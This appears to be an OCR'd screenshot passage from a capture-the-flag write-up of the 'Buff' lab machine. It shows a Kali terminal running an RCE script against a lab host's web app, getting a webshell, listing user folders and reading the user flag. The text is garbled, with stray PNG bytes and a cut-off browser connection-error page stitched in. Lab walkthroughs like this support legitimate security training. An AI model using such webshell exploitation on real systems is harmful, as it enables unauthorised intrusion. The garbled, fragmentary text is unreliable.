 root@kali:~/pwn_share/Machines/Buff# python /tmp/rce.py h
ttp://10.10.10.198:8080/
^
/vvvvvvvvvvvv \―――――――――――――――――――――――――――――――――――――――,
`^^^^^^^^^^^^ /============BOKU====================="
v
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir c:\users\
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of c:\users
16/06/2020  20:52    <DIR>          .
16/06/2020  20:52    <DIR>          ..
20/07/2020  12:08    <DIR>          Administrator
24/08/2020  04:26    <DIR>          Public
16/06/2020  15:11    <DIR>          shaun
0 File(s)              0 bytes
5 Dir(s)   7,863,214,080 bytes free
C:\xampp\htdocs\gym\upload> type c:\users\shaun\desktop\u
ser.txt
�PNG
▒
eb1afb5fb195b3cf3808d9b49f354c71
The conn
The connection to
• The site could
few moments
• If you are una
connection.
• If your compu
sure that Fire